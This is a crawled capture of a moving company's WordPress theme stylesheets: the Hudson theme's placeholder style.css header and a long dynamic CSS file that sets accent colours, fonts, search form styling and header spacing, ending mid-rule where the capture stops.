

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/style.css?ver=6.4.3
body_size: -166
content:
/*
Theme Name: Hudson
Theme URI: http://demo.edge-themes.com/hudson
Description: Hudson
Tags: sharp, classy, blog, portfolio, shop, business, modern, stylish, multi-purpose, personal, agency, professional, creative, one page, elegant
Author: Edge Themes
Author URI: http://demo.edge-themes.com
Text Domain: hudson
Version: 3.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/css/style_dynamic.css?ver=1593618794
body_size: 19849
content:

                    /* Webkit */
            ::selection {
            background: #7cb6b7;
            }
                            /* Gecko/Mozilla */
            ::-moz-selection {
            background: #7cb6b7;
            }
        
        
            h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
            header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
            nav.main_menu>ul>li.active > a,
            .drop_down .second .inner ul li a .featured_icon,
            nav.mobile_menu ul li a:hover,
            nav.mobile_menu ul li.active > a,
            nav.mobile_menu ul li.active > h4,
            .side_menu_button > a:hover,
            .side_menu_button > a:hover > span:not(.popup_menu_inner).search_icon_text,
            .mobile_menu_button span:hover,
            .vertical_menu ul li a:hover,
            .vertical_menu_toggle .second .inner ul li a:hover,
            nav.popup_menu ul li a:hover,
            nav.popup_menu ul li ul li a,
            .comment_holder .comment .text .comment_date,
            .comment_holder .comment .text .replay,
            .comment_holder .comment .text .comment-reply-link,
            .comment_holder .comment .text .comment-edit-link,
            div.comment_form form p.logged-in-as a,
            .pagination_prev_and_next_only ul li a:hover,
            .latest_post_holder .latest_post_title a:hover,
            .latest_post_holder.minimal .latest_post_title a,
            .latest_post_holder .post_info_section:before,
            .latest_post_holder .post_info_section span,
            .latest_post_holder .post_info_section a,
            .latest_post_holder .post_author a.post_author_link:hover,
            .latest_post_holder.boxes .boxes_comm_share_holder .boxes_icon,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_month,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_year,
            .blog_slides_type_info_in_bottom .blog_slider_date_holder .date_month,
            .blog_slides_type_info_in_bottom .blog_slider_date_holder .date_year,
            .projects_holder article .portfolio_title a:hover,
            .projects_masonry_holder article .portfolio_title a:hover,
            .filter_holder ul li.current span,
            .filter_holder ul li:not(.filter_title):hover span,
            .edgt_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
            .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active,
            blockquote.with_quote_icon .icon_quotations_holder,
            blockquote h3,
            .edgt_dropcap,
            .price_in_table .value,
            .price_in_table .price,
            .price_in_table .mark,
            .edgt_font_elegant_holder.edgt_icon_shortcode:hover,
            .edgt_icon_shade.edgt_icon_shortcode:hover,
            .edgt_font_awsome_icon_holder.edgt_icon_shortcode:hover,
            .box_holder_icon_inner .edgt_icon_stack,
            .box_holder_icon_inner .edgt_font_elegant_holder,
            .edgt_icon_with_title .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title .edgt_font_elegant_holder,
            .edgt_progress_bars_icons_inner.square .bar.active i,
            .edgt_progress_bars_icons_inner.circle .bar.active i,
            .edgt_progress_bars_icons_inner.normal .bar.active i,
            .edgt_progress_bars_icons_inner .bar.active i.fa-circle,
            .edgt_progress_bars_icons_inner.square .bar.active .edgt_font_elegant_icon,
            .edgt_progress_bars_icons_inner.circle .bar.active .edgt_font_elegant_icon,
            .edgt_progress_bars_icons_inner.normal .bar.active .edgt_font_elegant_icon,
            .edgt_social_icon_holder.normal_social .simple_social,
            .edgt_social_icon_holder.normal_social.with_link .simple_social,
            .edgt_list.number ul>li:before,
            .social_share_list_holder ul li i:hover,
            .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
            .edgt_progress_bar .progress_number_wrapper.static .progress_number,
            .qbutton:hover,
            .load_more a:hover,
            #submit_comment:hover,
            .post-password-form input[type='submit']:hover,
            .drop_down .wide .second ul li .qbutton:hover,
            .drop_down .wide .second ul li ul li .qbutton:hover,
            nav.content_menu ul li.active:hover i,
            nav.content_menu ul li:hover i,
            nav.content_menu ul li.active:hover a,
            nav.content_menu ul li:hover a,
            aside.sidebar .widget:not(.woocommerce) li,
            .header-widget.widget_nav_menu ul.menu li a:hover,
            input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
            .latest_post_holder .post_info_section .latest_post_categories a,
            .latest_post_holder .post_info_section .post_author_link,
            .latest_post_holder.boxes .date,
            .latest_post_holder.image_in_box .date,
            .qbutton.white,
            .qbutton.solid_color:hover,
            .qbutton.top_and_bottom_border,
            .blog_load_more_button a:hover,
            .edgt_progress_bars_vertical .progress_number,
            .edgt_counter_holder span.counter,
            .edgt_icon_shortcode span,
            .edgt_icon_shortcode i,
            .edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade i,
            .edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade span,
            .edgt_pricing_list .edgt_pricing_item_price span,
            .service_table_inner li.service_icon .service_table_icon,
            .edgt_search_form_3 .edgt_search_close a:hover,
            .edgt_search_form_2 .edgt_search_submit:hover,
            .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
            .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
            .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
            .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .portfolio_single .portfolio_single_like_share_holder i,
            .portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li a:hover i,
            .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
            .shopping_cart_header .header_cart i,
            .shopping_cart_header .header_cart:hover i,
            .edgt_tabs .tabs-nav li a,
            .edgt_tabs.border_arround_element .tabs-nav li a,
            .edgt_tabs.border_arround_active_tab .tabs-nav li a,
            .edgt_tabs.border_arround_active_tab .tabs-nav li:hover a,
            .blog_holder article .post_text h2 .date,
            .blog_holder article .post_info a,
            .blog_holder article .post_info a:hover,
            .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
            .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
            .blog_holder article.format-quote h3 .date,
            .blog_holder article.format-link h3 .date,
            .blog_holder article.sticky h2 a,
            .blog_holder article h2 a:hover,
            .blog_holder.blog_standard_type .standard_date_holder .date_month,
            .blog_holder.blog_standard_type .standard_date_holder .date_year,
            .blog_holder.blog_standard_type .standard_comm_social_holder .standard_icons,
            .blog_holder.blog_standard_type .standard_comm_social_holder .social_share_holder i.social_share_icon,
            .blog-list-masonry-item .blog_masonry_date_holder .date_month,
            .blog-list-masonry-item .blog_masonry_date_holder .date_year,
            .blog_holder.blog_single article h2:hover,
            ul.edgt_pricing_list_holder .new_item i,
            .comment-list .post_author_comment .post-author-comment-icon,
            .edgt_team.below_image .edgt_team_info .edgt_team_position,
            .social_share_dropdown ul li:hover a span.social_network_icon,
            .social_share_dropdown ul li:hover,
            .social_share_dropdown ul li a:hover span.social_network_icon,
            .qbutton.masonry_read_more_button:hover,
            .edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon,
            .edgt_team_social_holder_between .edgt_social_icon_holder .edgt_icon_stack,
            .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder .testimonial_icon span,
            .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
            .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span {
            color: #7cb6b7;
            }

            .popup_menu:hover .line,
            .popup_menu:hover .line:after,
            .popup_menu:hover .line:before,
            .mejs-controls .mejs-time-rail .mejs-time-current,
            .mejs-controls .mejs-time-rail .mejs-time-handle,
            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
            .edgt_dropcap.circle,
            .edgt_dropcap.square,
            .gallery_holder ul li .gallery_hover i.fa-search,
            .highlight,
            .testimonials_holder.light .flex-direction-nav a:hover,
            .edgt_tabs.with_borders .tabs-nav li.active a,
            .edgt_tabs.with_borders .tabs-nav li.active:hover a,
            .edgt_tabs.border_arround_element .tabs-nav li:hover a,
            .edgt_tabs.with_lines .tabs-nav li.active a,
            .edgt_tabs.with_lines .tabs-nav li:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:hover a:after,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:hover a:after,
            .edgt_message,
            .price_table_inner .price_button,
            .price_table_inner .button_on_bottom_wrapper a,
            .edgt_price_table.active .active_text,
            .edgt_social_icon_holder .edgt_icon_stack,
            .footer_top .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_list.circle ul>li:before,
            .edgt_list.number.circle_number ul>li:before,
            .edgt_pie_graf_legend ul li .color_holder,
            .edgt_line_graf_legend ul li .color_holder,
            .animated_icon_inner span.animated_icon_back .animated_icon,
            .edgt_progress_bar .progress_content,
            .edgt_progress_bars_vertical .progress_content_outer .progress_content,
            .edgt_progress_bar .floating.floating_outside .progress_number,
            .qbutton,
            .load_more a,
            .blog_load_more_button a,
            #submit_comment,
            .post-password-form input[type='submit'],
            #wp-calendar td#today,
            .edgt_image_gallery_no_space.light .controls a.prev-slide:hover,
            .edgt_image_gallery_no_space.light .controls a.next-slide:hover,
            input.wpcf7-form-control.wpcf7-submit,
            div.wpcf7-response-output.wpcf7-mail-sent-ok,
            .qbutton.white:hover,
            .qbutton.solid_color,
            .qbutton.top_and_bottom_border:hover,
            .pagination ul li a:hover,
            .single_links_pages span:hover,
            .comment_pager .page-numbers:hover,
            .comment_pager a:hover,
            .comment_pager .current:hover,
            .pagination ul li.active span,
            .single_links_pages > span,
            .comment_pager .current,
            .comment_pager .page-numbers.dots:hover,
            .read_more_button_holder a,
            .read_more_button_holder a.white:hover,
            .projects_holder article .item_holder.upward_hover .text_holder,
            .projects_masonry_holder article .item_holder.upward_hover .text_holder,
            .portfolio_slider li.item .item_holder.upward_hover .text_holder,
            .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
            .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
            .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
            .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
            .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
            .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
            .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
            .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
            .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
            .vertical_menu_hidden_button_line,
            .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
            .popup_menu.opened:hover .line:after,
            .popup_menu.opened:hover .line:before,
            .shopping_cart_header .header_cart_span,
            .shopping_cart_dropdown .cart_bottom .checkout,
            .shopping_cart_dropdown .cart_bottom .view-cart:hover,
            .shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
            .popup_menu.opened:hover .line:before,
            .single_tags  a:hover,
            aside.sidebar .widget .tagcloud a:hover,
            .widget .tagcloud a:hover,
            .blog_holder article.format-link .post_text .post_text_inner:hover,
            .blog_holder article.format-quote .post_text .post_text_inner:hover,
            .blog_holder article .post_social .post_comments i,
            .blog_holder article .post_social .blog_like i,
            .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
            .blog_vertical_loop_button .button_icon a,
            .blog_vertical_loop_back_button .button_icon a,
            .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
            .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
            ul.edgt_pricing_list_holder .highlighted_item span.highlighted_text,
            .edgt_team.below_image:hover .social_share_icon_shape,
            .wide_line_loader{
            background-color: #7cb6b7;
            }

            
            .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.circle_hover .portfolio_shader{
            background-color: rgba(124,182,183,0.7);
            }

            .latest_post_holder .boxes_image a .latest_post_overlay,
            .blog-list-masonry-item a .latest_post_overlay{
            background-color: rgba(124,182,183,0.3);
            }

            .qbutton.mid_transparent:hover{
            border-color: rgba(124,182,183,0.25);
            background-color: rgba(124,182,183,0.5);
            }
            .drop_down .second .inner > ul > li > a .animated_line,
            .drop_down .second .inner ul li.sub ul li > a .animated_line,
            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_icon_shade.circle:hover,
            .edgt_icon_shade.square:hover,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2{
            background-color: #7cb6b7 !important;
            }

            #respond textarea:focus,
            #respond input[type='text']:focus,
            .post-password-form input[type='password']:focus,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
            .testimonials_holder.light .flex-direction-nav a:hover,
            .edgt_progress_bars_icons_inner.circle .bar .bar_noactive,
            .edgt_progress_bars_icons_inner.square .bar .bar_noactive,
            .animated_icon_inner span.animated_icon_back .animated_icon,
            .qbutton,
            .load_more a,
            .blog_holder.blog_standard_type article,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:before,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:after,
            .blog_load_more_button a,
            #submit_comment,
            .post-password-form input[type='submit'],
            .qbutton:hover,
            .load_more a:hover,
            .blog_load_more_button a:hover,
            #submit_comment:hover,
            .drop_down .wide .second ul li .qbutton:hover,
            .drop_down .wide .second ul li ul li .qbutton:hover,
            .post-password-form input[type='submit']:hover,
            .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
            .header-widget.widget_nav_menu ul ul,
            input.wpcf7-form-control.wpcf7-text:focus,
            input.wpcf7-form-control.wpcf7-number:focus,
            input.wpcf7-form-control.wpcf7-date:focus,
            textarea.wpcf7-form-control.wpcf7-textarea:focus,
            select.wpcf7-form-control.wpcf7-select:focus,
            input.wpcf7-form-control.wpcf7-quiz:focus,
            input.wpcf7-form-control.wpcf7-submit,
            input.wpcf7-form-control.wpcf7-submit[disabled],
            input.wpcf7-form-control.wpcf7-submit:not([disabled]),
            input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
            .qbutton.white,
            .qbutton.white:hover,
            .qbutton.solid_color,
            .qbutton.solid_color:hover,
            .qbutton.top_and_bottom_border,
            .qbutton.top_and_bottom_border:hover,
            .edgt_counter_holder .separator.medium,
            .edgt_icon_shade.circle,
            .edgt_icon_shade.square,
            .edgt_pricing_border,
            .price_table_inner .price_button,
            .price_table_inner .button_on_bottom_wrapper a,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active,
            .edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,
            .edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a,
            .single_tags  a:hover,
            aside.sidebar .widget .tagcloud a:hover,
            .widget .tagcloud a:hover,
            .box_holder_icon_inner:not(.normal_icon) .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder,
            .edgt_team.below_image:hover .social_share_icon_shape,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder,
            ul.edgt_pricing_list_holder .highlighted_item ul,
            .pagination ul li a:hover,
            .single_links_pages span:hover,
            .comment_pager a:hover,
            .comment_pager .current:hover,
            .pagination ul li.active span,
            .single_links_pages > span,
            .comment_pager .current,
            .comment_pager .page-numbers.dots:hover{
            border-color: #7cb6b7;
            }

            .drop_down .second,
            .edgt_progress_bar .progress_number_wrapper.floating .down_arrow{
            border-top-color: #7cb6b7;
            }

            .edgt_ribbon_holder_base .ribbon_new_holder{
            border-right-color: #7cb6b7;
            }

            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2,
            .edgt_circles_holder .edgt_circle_inner:hover,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack{
            border-color: #7cb6b7 !important;
            }

            .edgt_icon_shade.animation_border_out .animation_overlay{
            box-shadow: 0 0 0 2px #7cb6b7            }

                    
                    .ajax_loader .pulse,
            .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
            .ajax_loader .cube,
            .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
            .ajax_loader .stripes > div,
            .ajax_loader .wave > div,
            .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
            .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
            .ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
            .ajax_loader .clock .ball:before,
            .ajax_loader .mitosis .ball,
            .ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
            .ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
            .ajax_loader .wave_circles .ball,
            .ajax_loader .pulse_circles .ball,
            .line_loader:after,
            .wide_line_loader:after{
            background-color: #7cb6b7;
            }
        
                    .ajax_loader{
            width:100%;
            left:0;
            top:0;
            height:3px;
            }

            .ajax_loader_1{
            display:block;
            }
        
                    .ajax_loader .pulse_circles .ball{
            border-color: #7cb6b7;
            }
        
                    body{
                                            font-family: 'Open Sans', sans-serif;
                         color: #787875;              font-size: 14px;             font-weight: 400;            }
                            body,
                .wrapper,
                .content,
                .full_width,
                .content .container,
                .overlapping_content .content > .container,
                .more_facts_holder,
                ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_text,
                ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_price,
                .ech_curtain{
                background-color:#ffffff;
                }
                    

                    h3, h6,
            .pagination ul li.active span,
            .single_links_pages span,
            .comment_pager .page-numbers,
            .pagination ul li > a.inactive,
            .subtitle,
            .blog_holder article .post_info,
            .comment_holder .comment .text .comment_date,
            .latest_post_holder .post_info_section,
            .projects_holder article .project_category,
            .portfolio_slides .project_category,
            .projects_masonry_holder .project_category,
            .testimonials .testimonial_text_inner p:not(.testimonial_author),
            .price_in_table .mark,
            body div.pp_default .pp_description,
            .side_menu .widget li,
            aside.sidebar .widget:not(.woocommerce) li,
            aside .widget #lang_sel ul li a,
            aside .widget #lang_sel_click ul li a,
            section.side_menu #lang_sel ul li a,
            section.side_menu #lang_sel_click ul li a,
            footer #lang_sel ul li a,
            footer #lang_sel_click ul li a,
            .header_top #lang_sel ul li a,
            .header_top #lang_sel_click ul li a,
            .header_bottom #lang_sel ul li a,
            .header_bottom #lang_sel_click > ul > li a {
                        font-family: 'Open Sans', sans-serif;
            }
                                            
        
        
                    .header_bottom,
            .fixed_top_header .bottom_header{
            background-color: rgba(255,255,255,1);
            }

            
        
        

        

        
        
        
        
        
                    .content .content_inner > .container > .container_inner,
            .content .content_inner > .full_width > .full_width_inner{
            padding-top: 0px;
            }
        
                    .content .content_inner > .container > .container_inner.default_template_holder{
            padding-top: 60px;
            }
        
                    @media only screen and (max-width: 1000px){
            .content .content_inner > .container > .container_inner,
            .content .content_inner > .full_width > .full_width_inner,
            .content .content_inner > .container > .container_inner.default_template_holder{
            padding-top: 44px !important;
            }
            }
        


                    @media only screen and (min-width: 1000px){
            .header_bottom.header_full_width,
            .fixed_top_header .top_header > .left{
            padding-left: 35px;
            }
            header .header_inner_left{
            left: 35px;
            }

            }
        
                    @media only screen and (min-width: 1000px){
            .header_bottom.header_full_width,
            .fixed_top_header .top_header > .right{
            padding-right: 35px;
            }
            .stick.compound:not(.sticky) .bottom_right,
            .stick.compound.sticky .bottom_right,
            .stick.compound .header_right_top,
            .side_menu .close_side_menu_holder{
            right: 35px;
            }

            .fullscreen_search_holder .close_container .search_close_holder{
            margin-right: 35px;
            }
            }
        
        
        
        
        
        
        
        
        

                    header.sticky .header_bottom{
            background-color: rgba(255,255,255,1) !important;
            }
        
        
        
        
        
        
        
        
        
        

        
                                    .content{
                margin-top: -83px;
                }
                .content_wrapper{
                margin-top: 83px;
                }
                    
        

        header .header_bottom.left_menu_position .logo_wrapper{
        width: 400px;
        }


        
        
                            .fullscreen_search_holder .search_label{
            font-family: Playfair Display, sans-serif;font-size: 25px !important;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff            }
        

                            .edgt_search_form_2 input[type="text"],
            .edgt_search_form_2 input[type="text"]:focus,
            .edgt_search_form_3 input[type="text"],
            .edgt_search_form_3 input[type="text"]:focus,
            .fullscreen_search_holder .search_field,
            .fullscreen_search_holder .search_field:focus,
            .edgt_search_form input,
            .edgt_search_form input:focus{
            font-family: Playfair Display, sans-serif;font-size: 19px !important;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff            }
        
                    .edgt_search_form_2 input[type="text"]::-webkit-input-placeholder,
            .edgt_search_form_3 input[type="text"]::-webkit-input-placeholder,
            .fullscreen_search_holder .search_field::-webkit-input-placeholder{
            color: #b77e4b;
            }
        
                    .edgt_search_form_2 input[type="text"]::-moz-placeholder,
            .edgt_search_form_3 input[type="text"]::-moz-placeholder,
            .fullscreen_search_holder .search_field::-moz-placeholder{
            color: #b77e4b;
            }
        
                    .edgt_search_form_2 input[type="text"]::-moz-placeholder,
            .edgt_search_form_3 input[type="text"]::-moz-placeholder,
            .fullscreen_search_holder .search_field::-moz-placeholder{
            color: #b77e4b;
            }
        

                    .edgt_search_form_2,
            .edgt_search_form_2 input[type="text"],
            .edgt_search_form_2 input[type="text"]:focus,
            .edgt_search_form_3,
            .edgt_search_form_3 input[type="text"],
            .edgt_search_form_3 input[type="text"]:focus,
            .fullscreen_search_overlay,
            .fullscreen_search_holder.fade .fullscreen_search_table,
            .edgt_search_form,
            .edgt_search_form input,
            .edgt_search_form input:focus{
            background-color: rgba(11,10,9,0.93);
            }
        
        
        
        
        
        
                                .edgt_search_form_2 .edgt_search_submit,
            .edgt_search_form_3 .edgt_search_close,
            .fixed_top_header .edgt_search_form_3 .edgt_search_close,
            .fullscreen_search_holder .search_submit,
            .edgt_search_form i,
            .edgt_search_form .edgt_search_close span{
